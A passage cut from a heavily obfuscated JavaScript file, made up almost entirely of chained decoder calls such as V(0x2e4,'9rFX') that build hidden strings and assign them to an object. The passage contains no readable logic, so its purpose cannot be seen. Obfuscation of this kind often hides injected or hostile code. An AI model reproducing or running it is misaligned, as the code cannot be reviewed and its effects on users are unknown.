DP[')+V(0x2e4,'9rFX')+V(0x263,'KOf$')+V(0x47f,'ieOl')+V(0x30c,'SNyL')+V(0x933,'4^n(')+V(0x75c,'UYc9')+V(0x7cf,'@81t')+V(0x67f,'um^I')+V(0x808,'KOf$')+V(0x40f,'4DP[')+V(0x485,'*1ce')+V(0x980,'70yr')+V(0x69d,'KOf$')+V(0x662,'zqf8')+V(0x300,'Qw8y')+V(0x254,'*1ce')+V(0x159,'Z3ri')+V(0x664,'@rtr')+V(0x9c8,'1U@^')+V(0x983,'1U@^')+V(0x2ad,'5J1R')+V(0x4c3,'JJ&L'))+(V(0xb00,'zqf8')+V(0x30a,'um^I')+V(0x45b,'i6#B')+V(0x9f3,'70yr')+V(0xa62,'Oo0f')+V(0x632,'4^n(')+V(0xac4,'!VM0')+V(0x414,')^y@')+V(0x5a4,'1U@^')+V(0x492,'@tX3')+V(0x509,'OWBp')+V(0x480,'doVL')+V(0x8b5,'@rtr')+V(0x118,'@rtr')+V(0x1df,'^cbq')+V(0x4e5,'ieOl')+V(0x5a3,'zqf8')+V(0xa48,'JJ&L')+V(0x4b7,'4^n(')+V(0x840,'Xr&G')+V(0xaa2,'70yr')+V(0x6c8,'gLwM')+V(0x412,'4^n(')+V(0x386,'$tkV')+V(0x401,'Z3ri')+V(0x111,'um^I')+V(0x83e,'RPho')+V(0x23d,'@tX3')+V(0x3d0,'zqf8')+V(0xa26,'4^n(')+V(0x64e,'zqf8')+V(0x7a5,'@81t')+V(0x781,'zqf8')+V(0x574,'JJ&L')+V(0x19c,'@tX3')+V(0x210,'uWl^')+V(0x8a7,')eoG')+V(0x20d,'$tkV')+V(0x7d3,'@81t')+V(0x8ca,'^cbq')+V(0x7af,'um^I')+V(0xab7,'*1ce')+V(0x493,'SNyL')+V(0x7df,'N#a&')+V(0x3b4,'4^n(')+V(0x439,'MTx#')+V(0x60b,'@rtr')+V(0xbb8,'vs)E')+V(0x8d0,'*1ce')+V(0xa0a,'JJ&L')+V(0x34a,'zqf8')+V(0x2cc,'RPho')+V(0x13b,'zqf8')+V(0x314,'RPho')+V(0x90c,'1U@^')+V(0x228,'@rtr')+V(0x52b,'jPss')+V(0xac2,'1PP7')+V(0x583,'MTx#')+V(0x571,'Z3ri')+V(0x622,'@81t')+V(0x673,'JJ&L')+V(0x247,'@81t')+V(0x698,'PqZL')+V(0x4c2,'9nfR')+V(0xb76,'@tX3')+V(0x223,'1U@^')+V(0x17c,'JJ&L')+V(0xa6f,'26AL')+V(0xa75,'pRz[')+V(0x81f,'SNyL')+V(0x378,'4DP[')+V(0x916,'4DP[')+V(0x839,'jCPA')+V(0x382,'jPss')+V(0x108,'uWl^')+V(0x35f,'Oo0f')+V(0xac8,'1U@^')+V(0x6d9,'9nfR')+V(0x58b,'Qw8y')+V(0x65b,'@rtr')+V(0x778,'RPho')+V(0x98c,'MTx#')+V(0x938,'Ah8v')+V(0x888,'@81t')+V(0x57e,'mJb$')+V(0x813,'D(ZJ')+V(0xae5,'@rtr')+V(0xac6,'4^n(')+V(0xbb6,'4^n(')+V(0xafe,'PqZL')+V(0x37f,'26AL')+V(0x113,'pRz[')+V(0x601,'OWBp')+V(0x376,'KOf$')+V(0x8fe,'^cbq')+V(0x6f1,'jCPA')+V(0x896,'SNyL')+V(0x31f,'N#a&')+V(0xb53,'KOf$')+V(0x4a5,'vs)E')+V(0x166,'NTIM')+V(0xa2d,'70yr')+V(0x8b9,'70yr')+V(0x5ca,'Xr&G')+V(0xa34,'5J1R')+V(0xa6b,'N#a&')+V(0x478,'Xr&G')+V(0xb8b,'$tkV')+V(0x9b8,'4B3x')+V(0x6d5,'Oo0f')+V(0x2d9,'^cbq')+V(0x975,'9rFX')+V(0x37c,'Z3ri')+V(0x7a1,'N#a&')+V(0x1fe,'Oo0f')+V(0x8bc,'Qw8y')+V(0x2d6,'Ah8v')+V(0x875,')^y@')+V(0xa72,'N#a&')+V(0x578,'70yr')+V(0x129,'4DP[')+V(0x88a,'zqf8')+V(0x8e4,'NTIM')+V(0xb29,'vs)E')+V(0x2df,'pRz[')+V(0x72b,'pRz[')+V(0x618,'UYc9')+V(0xb1f,'JJ&L')+V(0x34c,'Xr&G')+V(0x2ff,'9nfR')+V(0xada,'Oo0f')+V(0x398,'bQ0X')+V(0x80b,'i6#B')+V(0x930,'RPho')+V(0x3ae,'!VM0')+V(0x20a,'9rFX')+V(0xae0,'1U@^')+V(0x7bb,'zqf8')+V(0x8ff,'MTx#')+V(0x784,'5J1R')+V(0x293,'Oo0f')+V(0x3e3,'gLwM')+V(0x117,'RPho')+V(0x62a,'*1ce')+V(0x508,'KOf$')+V(0x520,'70yr')+V(0x805,'zqf8')+V(0x944,'26AL')+V(0x153,'jPss')+V(0x61a,'PqZL')+V(0x703,'26AL')+V(0x58f,'$tkV')+V(0xa91,'PqZL')+V(0x905,'mJb$')+V(0x953,'mJb$')+V(0xed,'OWBp')+V(0xb75,'D(ZJ')+V(0x337,'Ch)e')+V(0xa42,'bQ0X')+V(0x38c,'@rtr')+V(0xa4b,'jCPA')+V(0x6ed,'UYc9')+V(0x959,'!VM0')+V(0x4e9,'doVL')+V(0xf3,'Z3ri')+V(0x7ad,'9nfR')+V(0x5e9,'4B3x')+V(0x65a,'4B3x')+V(0xac1,'1U@^')+V(0x90b,'4B3x')+V(0x714,'4DP[')+V(0x9f8,'Ch)e')+V(0x88e,'Oo0f')+V(0x25a,'N#a&')+V(0x8f5,'PqZL')+V(0x685,'4^n(')+V(0x3d7,'Ah8v')+V(0x897,'i6#B')+V(0x437,'uWl^')+V(0x11d,'um^I')+V(0x9de,'5J1R')+V(0xb67,'S8]9')+V(0x3f6,'um^I')+V(0xa36,'4^n(')+V(0x550,'zqf8')+V(0x3ea,'Ah8v')+V(0x603,'doVL')+V(0xbc6,'NTIM')+V(0x8e9,'1PP7')+V(0x9d5,'UYc9')+V(0x5d3,'5J1R')+V(0x18a,')^y@')+V(0xa21,'Z3ri')+V(0x640,'doVL')+V(0x3dd,'NTIM')+V(0x8c0,'S8]9')+V(0x82f,'^cbq')+V(0x807,'JJ&L')+V(0x676,'D(ZJ'))+(V(0x26e,'i6#B')+V(0x32b,'Z3ri')+V(0x497,'ieOl')+V(0x283,'@tX3')+V(0x773,'9nfR')+V(0x910,'Z3ri')+V(0x819,'Ch)e')+V(0xb92,'jCPA')+V(0x5b2,'9nfR')+V(0x450,'mJb$')+V(0xb4e,'$tkV')+V(0x8ed,'4^n(')+V(0x449,'MTx#')+V(0x246,'RPho')+V(0x94d,'OWBp')+V(0x6ef,'jPss')+V(0x62b,')^y@')+V(0x438,'NTIM')+V(0xaa9,'4^n(')+V(0x72f,'Qw8y')+V(0x2fc,'uWl^')+V(0x9f2,'JJ&L')+V(0x924,'OWBp')+V(0x844,'9nfR')+V(0x6c7,'1U@^')+V(0x2db,')eoG')+V(0x605,'Z3ri')+V(0xa6c,'9nfR')+V(0x79c,'SNyL')+V(0x510,'pRz[')+V(0x7d2,'5J1R')+V(0x972,'@81t')+V(0x4d9,'RPho')+V(0x994,'Z3ri')+V(0xb22,'UYc9')+V(0x8dd,'MTx#')+V(0x7b6,'4B3x')+V(0x3ce,'N#a&')+V(0x93c,'pRz[')+V(0x964,'SNyL')+V(0x209,'SNyL')+V(0x5aa,'NTIM')+V(0x329,'mJb$')+V(0x76a,'NTIM')+V(0x686,'1U@^')+V(0xf0,'*1ce')+V(0x48c,'uWl^')+V(0x8ea,'RPho')+V(0x8ce,'S8]9')+V(0x6de,'S8]9')+V(0x64b,'pRz[')+V(0xbbb,'N#a&')+V(0x5ba,'SNyL')+V(0x748,'mJb$')+V(0x89d,'S8]9')+V(0x3a0,'$tkV')+V(0x898,'N#a&')+V(0x238,'ieOl')+V(0x2ea,'SNyL')+V(0x114,'vs)E')+V(0x849,'4^n(')+V(0x798,'JJ&L')+V(0x46f,'uWl^')+V(0x85f,'jCPA')+V(0x880,'4B3x')+V(0xb6a,'1PP7')+V(0x26f,'*1ce')+V(0x73d,'doVL')+V(0x895,')^y@')+V(0x3cc,'KOf$')+V(0x17a,'mJb$')+V(0x517,'gLwM')+V(0x756,'Z3ri')+V(0x59a,'jCPA')+V(0x289,'4DP[')+V(0x7b5,')^y@')+V(0x5bc,'um^I')+V(0xad3,'9rFX')+V(0x3e4,')eoG')+V(0x833,'1U@^')+V(0x64a,'jCPA')+V(0x374,'i6#B')+V(0xa4e,'i6#B')+V(0x721,'uWl^')+V(0x634,'*1ce')+V(0x1e8,'@tX3')+V(0x4cc,'4B3x')+V(0x7b9,'@81t')+V(0x4fa,'@tX3')+V(0x459,'S8]9')+V(0x44d,'Xr&G')+V(0x767,'NTIM')+V(0x73b,'Z3ri')+V(0x427,'5J1R')+V(0x2d8,'Z3ri')+V(0x2e9,'5J1R')+V(0x90e,'!VM0')+V(0x41b,'4B3x')+V(0xad9,'$tkV')+V(0x253,'PqZL')+V(0x4f1,'N#a&')+V(0x15b,'26AL')+V(0x2d3,'9rFX')+V(0x7d5,'Qw8y')+V(0x702,'bQ0X')+V(0x794,'4^n(')+V(0xafb,'PqZL')+V(0x53c,'9rFX')+V(0xb2f,'70yr')+V(0x65d,'vs)E')+V(0x7f0,'gLwM')+V(0x7a4,'RPho')+V(0x8e0,'MTx#')+V(0xa14,'gLwM')+V(0xb47,'zqf8')+V(0x235,'MTx#')+V(0x97f,'Z3ri')+V(0x39e,'MTx#')+V(0x259,'^cbq')+V(0x87b,'gLwM')+V(0x9c3,'bQ0X')+V(0x823,'D(ZJ')+V(0x1fc,'doVL')+V(0x10f,'9nfR')+V(0x5f8,'pRz[')+V(0x804,'26AL')+V(0x573,'26AL')+V(0x23c,'4B3x')+V(0x44c,'gLwM')+V(0x2fd,'4^n(')+V(0x635,'zqf8')+V(0xbe1,'*1ce')+V(0x6b3,'Ah8v')+V(0xb04,'S8]9')+V(0x824,'MTx#')+V(0x5e6,'uWl^')+V(0x443,'Qw8y')+V(0x503,'UYc9')+V(0x352,'S8]9')+V(0x7f2,'4B3x')+V(0x409,')^y@')+V(0x2a0,'Ah8v')+V(0x4c7,'NTIM')+V(0x83c,'S8]9')+V(0x106,'N#a&')+V(0x20b,'RPho')+V(0x350,'1PP7')+V(0x57a,'Z3ri')+V(0xbc0,'UYc9')+V(0x568,'mJb$')+V(0x98e,'jCPA')+V(0xa2e,'Xr&G')+V(0x496,'1U@^')+V(0x442,'Ch)e')+V(0x5da,'Xr&G')+V(0x860,'doVL')+V(0x929,'!VM0')+V(0x75a,'@rtr')+V(0x9f1,'RPho')+V(0xa99,'JJ&L')+V(0x5f0,'jCPA')+V(0x8f4,'um^I')+V(0x992,'S8]9')+V(0x6a0,'OWBp')+V(0xb55,'MTx#')+V(0x631,'1PP7')+V(0x257,'bQ0X')+V(0x1b0,'RPho')+V(0x94f,'bQ0X')+V(0x35b,'4^n(')+V(0x505,'RPho')+V(0x38f,'JJ&L')+V(0x3fe,'bQ0X')+V(0xb37,')eoG')+V(0x921,'@rtr')+V(0x51c,'S8]9')+V(0x704,'^cbq')+V(0x4a0,'Xr&G')+V(0x9ef,'4B3x')+V(0x8f0,'gLwM')+V(0x966,'S8]9')+V(0x4cd,'JJ&L')+V(0x9f6,'PqZL')+V(0x208,'uWl^')+V(0xb8d,'Xr&G')+V(0x88f,')eoG')+V(0x4d1,'4B3x')+V(0xbd7,'UYc9')+V(0xa09,'bQ0X')+V(0x206,'JJ&L')+V(0x521,'4B3x')+V(0xae7,'KOf$')+V(0xbc2,'ieOl')+V(0xb15,'4B3x')+V(0x3c3,'mJb$')+V(0x85a,'!VM0')+V(0xb5e,'@81t')+V(0x2cf,'um^I')+V(0x3db,'1U@^')+V(0x587,'um^I'))+(V(0x396,'5J1R')+V(0x99c,'um^I')+V(0x57f,'Xr&G')+V(0x5d0,'Z3ri')+V(0x4ba,'i6#B')+V(0x255,'@tX3')+V(0xa30,'mJb$')+V(0x1fa,')^y@')+V(0x8ab,'SNyL')+V(0x1ad,')^y@')+V(0x107,'4B3x')+V(0x5ab,'vs)E')+V(0x367,'Ch)e')+V(0x4fc,'@81t')+V(0x40e,'4DP[')+V(0xa4a,'SNyL')+V(0x60c,'*1ce')+V(0x218,'1PP7')+V(0x904,'4^n(')+V(0x4db,'Z3ri')+V(0xa15,'i6#B')+V(0xa65,'*1ce')+V(0x16e,'mJb$')+V(0xaea,'zqf8')+V(0xb09,'NTIM')+V(0x194,'9nfR')+V(0x304,'i6#B')+V(0x45f,'uWl^')+V(0x486,'D(ZJ')+V(0x155,'4B3x')+V(0x6c5,'SNyL')+V(0x2da,'UYc9')+V(0x46c,'Ah8v')+V(0x77c,'mJb$')+V(0x63a,'JJ&L')+V(0x4ce,'*1ce')+V(0x303,'1U@^')+V(0x1c0,'Ah8v')+V(0x2a3,'S8]9')+V(0xbd3,'Xr&G')+V(0x33c,'26AL')+V(0x7ae,'Qw8y')+V(0x8b4,'PqZL')+V(0xaf6,'D(ZJ')+V(0xaf9,'Oo0f')+V(0x59b,'pRz[')+V(0x9b7,'mJb$')+V(0xa44,'pRz[')+V(0x1d3,'zqf8')+V(0x8c4,'Ah8v')+V(0x167,'$tkV')+V(0x711,'uWl^')+V(0xbb5,'gLwM')+V(0xbca,'jCPA')+V(0x1ab,'NTIM')+V(0x242,'vs)E')+V(0x17e,'^cbq')+V(0x96c,'vs)E')+V(0xa35,'4^n(')+V(0x3bc,'9nfR')+V(0x548,'*1ce')+V(0x26b,'uWl^')+V(0xfb,'!VM0')+V(0x430,'9rFX')+V(0x18b,'vs)E')+V(0xad0,'Oo0f')+V(0xb0f,'ieOl')+V(0x812,'bQ0X')+V(0x919,'4^n(')+V(0x1f7,'Qw8y')+V(0x5d8,'MTx#')+V(0x1bd,'Oo0f')+V(0x273,'um^I')+V(0x93d,'5J1R')+V(0x6d7,'*1ce')+V(0x1a5,'$tkV')+V(0x9c6,'JJ&L')+V(0xa76,'MTx#')+V(0x7c6,'70yr')+V(0x193,'ieOl')+V(0x8dc,'N#a&')+V(0xa08,'doVL')+V(0x322,'Qw8y')+V(0x39a,'1U@^')+V(0x75e,'Xr&G')+V(0x1f0,'jPss')+V(0x3e9,'NTIM')+V(0x18f,'@81t')+V(0x6f8,'@rtr')+V(0x26d,'KOf$')+V(0x3b3,'1PP7')+V(0xac3,'OWBp')+V(0x351,'!VM0')+V(0x1f1,'i6#B')+V(0xaf0,'$tkV')+V(0xa27,'OWBp')+V(0x163,'JJ&L')+V(0x203,'@81t')+V(0x8db,'4^n(')+V(0x2dc,'Ah8v')+V(0x42b,'4B3x')+V(0x6d0,'PqZL')+V(0x174,'1U@^')+V(0x446,'1PP7')+V(0x275,')eoG')+V(0x331,'Qw8y')+V(0x869,'gLwM')+V(0x761,'4DP[')+V(0x2c2,'Oo0f')+V(0xa47,'1U@^')+V(0xb5c,'vs)E')+V(0x50b,'70yr')+V(0x800,'26AL')+V(0x248,'gLwM')+V(0x1a9,'Oo0f')+V(0x5ce,'SNyL')+V(0x9ae,'70yr')+V(0x24b,'@81t')+V(0x9c9,'i6#B')+V(0x146,')^y@')+V(0x3b6,'4B3x')+V(0x2e6,'9nfR')+V(0x52d,'Ch)e')+V(0x291,'um^I')+V(0xa0b,'26AL')+V(0x5ec,'RPho')+V(0x8aa,')eoG')+V(0x258,'$tkV')+V(0xa3f,'N#a&')+V(0x6a1,')^y@')+V(0x54b,'$tkV')+V(0x1d0,'MTx#')+V(0xb64,'zqf8')+V(0x6db,'zqf8')+V(0xb4b,'zqf8')+V(0x28d,'ieOl')+V(0x814,'4DP[')+V(0x100,'5J1R')+V(0x620,'gLwM')+V(0x144,'26AL')+V(0x324,'4^n(')+V(0xaa5,'S8]9')+V(0xb5a,'UYc9')+V(0xb90,'Ah8v')+V(0x537,'RPho')+V(0xa17,'doVL')+V(0x48b,'jPss')+V(0x14e,'uWl^')+V(0x3bf,'KOf$')+V(0x2a9,'4DP[')+V(0x565,'1PP7')+V(0x8d5,'mJb$')+V(0x556,'Z3ri')+V(0x909,'@rtr')+V(0x28f,'9rFX')+V(0x1a0,'D(ZJ')+V(0xba5,'5J1R')+V(0xaf1,'9nfR')+V(0x7c5,'Qw8y')+V(0x460,'9nfR')+V(0x891,'Oo0f')+V(0x241,'1U@^')+V(0xa87,')eoG')+V(0x613,'zqf8')+V(0x30d,'bQ0X')+V(0x6b6,')eoG')+V(0x10c,'PqZL')+V(0x3b2,'jCPA')+V(0x432,'OWBp')+V(0x97b,'NTIM')+V(0xaba,'@rtr')+V(0x9d6,'vs)E')+V(0x36d,'4^n(')+V(0x240,'*1ce')+V(0xab6,'*1ce')+V(0x10b,'MTx#')+V(0xb48,'4B3x')+V(0x716,'4B3x')+V(0x5fe,'RPho')+V(0x91f,'4DP[')+V(0x5e1,'Xr&G')+V(0x83d,'Z3ri')+V(0x70d,'jPss')+V(0x27c,'D(ZJ')+V(0x914,'doVL')+V(0x40a,'N#a&')+V(0x4c8,'N#a&')+V(0xa4d,'@tX3')+V(0xa1a,'Ah8v')+V(0x392,'1U@^')+V(0x7f1,'4DP[')+V(0x960,'i6#B')+V(0xade,'4DP[')+V(0x9ed,'MTx#')+V(0x3ab,'*1ce')+V(0x25c,'S8]9')+V(0x8ec,'4B3x')+V(0x5af,'RPho')+V(0xaeb,'SNyL')+V(0x318,'jCPA'))+(V(0x9a3,'D(ZJ')+V(0x791,'NTIM')+V(0x408,'4DP[')+V(0x3e7,'Oo0f')+V(0x44f,'Ch)e')+V(0x67b,'@tX3')+V(0x4a8,'NTIM')+V(0xb32,'Oo0f')+V(0x5b8,'@tX3')+V(0x3df,'Xr&G')+V(0x57c,'Xr&G')+V(0xa06,'*1ce')+V(0x9f9,'!VM0')+V(0xaf3,'$tkV')+V(0x80d,'*1ce')+V(0xa6a,'$tkV')+V(0x7c3,'Ah8v')+V(0x8e7,'OWBp')+V(0x5e0,'*1ce')+V(0xa01,'^cbq')+V(0x710,'5J1R')+V(0x4eb,'SNyL')+V(0xa31,'JJ&L')+V(0xb12,'Z3ri')+V(0x2ca,'zqf8')+V(0x853,'vs)E')+V(0x7b0,'9rFX')+V(0x19b,'70yr')+V(0x625,'26AL')+V(0x27a,'Ah8v')+V(0x577,'5J1R')+V(0x9e7,'*1ce')+V(0x216,'^cbq')+V(0x799,'^cbq')+V(0x296,'*1ce')+V(0xb17,'JJ&L')+V(0x502,'KOf$')+V(0x270,'9rFX')+V(0xae3,'N#a&')+V(0x143,'@tX3')+V(0x156,'bQ0X')+V(0x1da,'zqf8')+V(0x775,'Ch)e')+V(0x23a,'JJ&L')+V(0x49b,'vs)E')+V(0x576,'4^n(')+V(0x196,'@rtr')+V(0x295,'9rFX')+V(0x13e,'doVL')+V(0x969,'^cbq')+V(0xa7f,'S8]9')+V(0xa4f,'zqf8')+V(0x52a,'S8]9')+V(0x996,'N#a&')+V(0x9b6,'Ah8v')+V(0xa19,'uWl^')+V(0x3e6,'D(ZJ')+V(0xb99,'^cbq')+V(0x71c,'MTx#')+V(0x81a,'uWl^')+V(0x306,'Xr&G')+V(0x4e8,'um^I')+V(0x5ae,'9rFX')+V(0xa8e,'Xr&G')+V(0x9a5,'jCPA')+V(0x951,'Xr&G')+V(0x3c6,'pRz[')+V(0x9c0,'9rFX')+V(0xa52,'1U@^')+V(0x22c,'Oo0f')+V(0x965,'KOf$')+V(0xb96,'ieOl')+V(0x53a,'*1ce')+V(0x3eb,'*1ce')+V(0x53b,'um^I')+V(0x86e,'4DP[')+V(0x680,'Ah8v')+V(0x3b1,'1U@^')+V(0x1d4,'9rFX')+V(0x936,'Oo0f')+V(0x864,'Qw8y')+V(0x809,'KOf$')+V(0x8b2,'@tX3')+V(0x2b5,'Ah8v')+V(0x608,'9rFX')+V(0x3ec,'^cbq')+V(0x696,'gLwM')+V(0x967,'1PP7')+V(0x4d3,'1PP7')+V(0x55a,'pRz[')+V(0x307,'jPss')+V(0xa92,'Qw8y')+V(0x124,'@rtr')+V(0x233,'9rFX')+V(0x368,'9nfR')+V(0xff,'4^n(')+V(0xbdf,'Z3ri')+V(0x357,'4B3x')+V(0x7bf,'^cbq')+V(0x793,'jCPA')+V(0xb11,')^y@')+V(0x7a6,'mJb$')+V(0x26c,'9rFX')+V(0x11a,'1PP7')+V(0x126,'doVL')+V(0x455,'9rFX')+V(0x6b4,'NTIM')+V(0x998,'1U@^')+V(0x829,'PqZL')+V(0x220,')eoG')+V(0x1c5,'Ch)e')+V(0x7a7,'Qw8y')+V(0x134,'doVL')+V(0x943,'SNyL')+V(0x29f,'RPho')+V(0x1f5,'ieOl')+V(0x2b0,'Z3ri')+V(0x8fd,'Z3ri')+V(0x84a,'4B3x')+V(0x78b,'*1ce')+V(0x5d1,'KOf$')+V(0xf7,'KOf$')+V(0x43a,'@81t')+V(0x7f3,'pRz[')+V(0xb10,'N#a&')+V(0x68b,')^y@')+V(0x1aa,'$tkV')+V(0x843,'D(ZJ')+V(0xb89,'70yr')+V(0x42d,'Qw8y')+V(0xb8c,'gLwM')+V(0x9c5,'1PP7')+V(0x3c4,'Qw8y')+V(0x395,'ieOl')+V(0x523,'SNyL')+V(0xb08,'$tkV')+V(0x92c,'^cbq')+V(0x4c9,'Ch)e')+V(0x78c,'4B3x')+V(0xaad,'gLwM')+V(0x5eb,'1PP7')+V(0xacb,'4DP[')+V(0x867,'@rtr')+V(0x3e0,'pRz[')+V(0x516,'um^I')+V(0x1cd,'gLwM')+V(0xb06,'MTx#')+V(0x2fb,'zqf8')+V(0x887,'$tkV')+V(0xa85,'Z3ri')+V(0x12e,'jPss')+V(0xbd0,'!VM0')+V(0x764,')eoG')+V(0x526,'MTx#')+V(0x6fd,'SNyL')+V(0x2f4,'D(ZJ')+V(0x6b8,'OWBp')+V(0xb83,'S8]9')+V(0x7c7,'Qw8y')+V(0x97a,'jPss')+V(0x591,'jPss')+V(0xa98,'jPss')+V(0x9f4,'OWBp')+V(0x2c3,'@tX3')+V(0x32d,'mJb$')+V(0x6d4,'zqf8')+V(0x730,'Xr&G')+V(0xbd5,'uWl^')+V(0x9ac,'NTIM')+V(0x3ba,'9rFX')+V(0x3f4,'1U@^')+V(0x892,'UYc9')+V(0x2ce,'S8]9')+V(0x9e2,'zqf8')+V(0x7b4,'*1ce')+V(0x98d,'5J1R')+V(0x370,'Qw8y')+V(0x77d,'N#a&')+V(0x21a,'9rFX')+V(0x506,'Ah8v')+V(0x7aa,'S8]9')+V(0x416,'4B3x')+V(0x4be,'Xr&G')+V(0x154,'doVL')+V(0x7e5,'jCPA')+V(0xb2e,'Qw8y')+V(0x86f,'1PP7')+V(0x1c6,'S8]9')+V(0xb97,')eoG')+V(0x595,'ieOl')+V(0x205,'bQ0X')+V(0x2b3,'UYc9')+V(0x7ec,'Xr&G')+V(0x513,'1U@^')+V(0x7ca,'5J1R')+V(0xfa,'@tX3')+V(0x2ac,'!VM0')+V(0x9c7,'1PP7')+V(0xa89,'KOf$')+V(0x644,'JJ&L'))+(V(0x701,'bQ0X')+V(0x82e,'mJb$')+V(0x597,'D(ZJ')+V(0x3a3,'4B3x')+V(0xfe,'D(ZJ')+V(0x7b2,'SNyL')+V(0x820,'um^I')+V(0x6ce,'Oo0f')+V(0x4d6,'NTIM')+V(0x592,'9nfR')+V(0x549,'D(ZJ')+V(0x4fd,'mJb$')+V(0x627,'uWl^')+V(0x955,'$tkV')+V(0x152,'S8]9')+V(0x61f,'26AL')+V(0x6c0,'4DP[')+V(0x1c3,'bQ0X')+V(0x962,'jCPA')+V(0x207,'i6#B')+V(0x736,'$tkV')+V(0x198,'gLwM')+V(0x857,'um^I')+V(0x57b,'@rtr')+V(0xaf8,'doVL')+V(0x421,'Ah8v')+V(0xb50,'Ah8v')+V(0xa29,'5J1R')+V(0x956,'pRz[')+V(0x6fb,'Qw8y')+V(0x3b8,'Qw8y')+V(0x628,'i6#B')+V(0x5b4,'mJb$')+V(0x8ad,')^y@')+V(0x9da,'5J1R')+V(0x1e1,'KOf$')+V(0x633,'SNyL')+V(0x708,'4DP[')+V(0x4ea,'N#a&')+V(0x796,'ieOl')+V(0x27e,'@tX3')+V(0x979,'OWBp')+V(0x54e,'mJb$')+V(0xa3e,'70yr')+V(0xb56,'Ch)e')+V(0x35c,'5J1R')+V(0x74e,'^cbq')+V(0x2f0,'NTIM')+V(0x131,'5J1R')+V(0x62d,'jCPA')+V(0xa28,'Xr&G')+V(0x7fc,'MTx#')+V(0x562,'*1ce')+V(0x7de,')eoG')+V(0xa20,'jPss')+V(0x102,'70yr')+V(0x21b,'OWBp')+V(0x343,'OWBp')+V(0xb2d,'NTIM')+V(0x4df,'JJ&L')+V(0x59d,'Ah8v')+V(0x96e,'SNyL')+V(0x931,'Xr&G')+V(0x954,'1U@^')+V(0x671,'gLwM')+V(0x262,'jCPA')+V(0xa84,'mJb$')+V(0xb24,')^y@')+V(0x55b,'uWl^')+V(0xbcf,'gLwM')+V(0xbcc,'26AL')+V(0x7f4,'S8]9')+V(0x8fa,'OWBp')+V(0x705,')^y@')+V(0x4af,'doVL')+V(0x6ea,'Qw8y')+V(0x1f8,'zqf8')+V(0x2d4,'jCPA')+V(0x21e,'NTIM')+V(0x48e,')^y@')+V(0xb7b,'*1ce')+V(0x6c3,'doVL')+V(0xad2,'1PP7')+V(0x2ef,'!VM0')+V(0xa79,'um^I')+V(0x776,'Ah8v')+V(0x425,'pRz[')+V(0x1a6,'@81t')+V(0x3a9,'S8]9')+V(0x1d8,'RPho')+V(0x50a,'OWBp')+V(0x3d1,'doVL')+V(0x471,'SNyL')+V(0x46b,'@rtr')+V(0xbba,'Oo0f')+V(0x18d,'26AL')+V(0x3ca,'i6#B')+V(0xbc7,'OWBp')+V(0xa88,'N#a&')+V(0x6ca,'bQ0X')+V(0xb72,'26AL')+V(0xb70,'26AL')+V(0x3ad,'26AL')+V(0x267,'1U@^')+V(0x598,'*1ce')+V(0x762,'SNyL')+V(0x6a3,'UYc9')+V(0x692,'zqf8')+V(0xbd9,'um^I')+V(0x22e,'1PP7')+V(0x142,'UYc9')+V(0x91e,')^y@')+V(0x82d,'NTIM')+V(0x3dc,')eoG')+V(0x87f,'@rtr')+V(0x89f,'70yr')+V(0xaaf,'NTIM')+V(0x489,'SNyL')+V(0x2d1,')eoG')+V(0x71a,'^cbq')+V(0x365,'i6#B')+V(0xb85,'OWBp')+V(0x305,'4DP[')+V(0x8a4,'jCPA')+V(0x874,'@tX3')+V(0x55c,'MTx#')+V(0x690,'gLwM')+V(0x97c,'ieOl')+V(0x98a,'@tX3')+V(0x17b,'jCPA')+V(0x16b,'$tkV')+V(0x34b,'gLwM')+V(0x9d0,'@81t')+V(0x94c,'Ch)e')+V(0x434,'5J1R')+V(0x858,'*1ce')+V(0xae9,'uWl^')+V(0x104,'Qw8y')+V(0x45d,'!VM0')+V(0x1c8,'70yr')+V(0x560,'pRz[')+V(0x2fe,'pRz[')+V(0x866,'SNyL')+V(0xb65,'jCPA')+V(0x5dc,'uWl^')+V(0x12c,'@rtr')+V(0xb3d,'pRz[')+V(0x224,'@81t')+V(0x738,'SNyL')+V(0xb8e,'S8]9')+V(0x5fa,'Ah8v')+V(0x200,'zqf8')+V(0x928,'70yr')+V(0x5a9,'@rtr')+V(0xaca,'Oo0f')+V(0x99a,'@81t')+V(0x8eb,'jCPA')+V(0x225,'uWl^')+V(0x657,'Z3ri')+V(0x581,'jPss')+V(0x5ea,'Qw8y')+V(0x68e,'pRz[')+V(0xaa1,'uWl^')+V(0x1af,'@rtr')+V(0x479,'!VM0')+V(0xb6e,'26AL')+V(0xb07,'Ah8v')+V(0x35e,')^y@')+V(0x742,'ieOl')+V(0x157,'RPho')+V(0x8d3,')eoG')+V(0xba3,')^y@')+V(0xb6c,'^cbq')+V(0x7c9,'@81t')+V(0x600,'um^I')+V(0xb6f,'zqf8')+V(0x423,'9nfR')+V(0x3a5,'@81t')+V(0x1ca,'mJb$')+V(0x5f1,')eoG')),c[V(0x653,'4DP[')]=V(0x639,'^cbq')+V(0x269,'pRz[')+V(0x64c,'SNyL')+V(0x50e,'9rFX')+V(0x995,'@tX3')+V(0x5c5,'PqZL')+V(0xb1c,'PqZL')+V(0x9df,'9nfR')+V(0x67c,'NTIM')+V(0x79b,'D(ZJ')+V(0x327,'um^I')+V(0x39c,'UYc9')+V(0x7dc,'PqZL')+V(0x4fb,'mJb$')+V(0x13a,'SNyL')+V(0x561,'NTIM')+V(0xbb9,'9rFX')+V(0x984,'9rFX')+V(0x3fa,'Ch)e')+V(0x84b,'UYc9')+V(0x6a8,'SNyL')+V(0x1a2,'bQ0X')+V(0x9b4,'70yr')+V(0x667,'1PP7')+V(0xa2f,'ieOl')+V(0x915,'SNyL')+V(0x678,'Qw8y')+V(0x1b6,'4B3x')+V(0x942,'4DP[')+V(0xa94,'Xr&G')+V(0x377,'jCPA')+V(0x292,'4DP[')+V(0x1c9,'ieOl')+V(0x50c,'4B3x')+V(0x9ab,'jPss')+V(0x119,'Ch)e')+V(0x6e8,'9nfR')+V(0x2de,'1PP7')+V(0x394,'^cbq')+V(0xaa3,'@rtr')+V(0x540,'@tX3')+V(0xb27,'9nfR')+V(0x636,'PqZL')+V(0x725,'KOf$')+V(0x61b,'D(ZJ')+V(0x72a,')^y@')+V(0xb42,'D(ZJ')+V(0xb84,'4DP[')+V(0xb7f,'9rFX')+V(0x1a8,'jCPA')+V(0x190,'9nfR')+V(0x3b7,'um^I')+V(0xb30,'Xr&G')+V(0x997,'4DP[')+V(0x64d,'@81t')+V(0x741,'@rtr')+V(0x229,'D(ZJ')+V(0x33a,'PqZL')+V(0x67e,'4DP[')+V(0x559,'MTx#')+V(0xbae,'mJb$')+V(0x752,'um^I')+V(0x770,'pRz[')+V(0x8e3,'9rF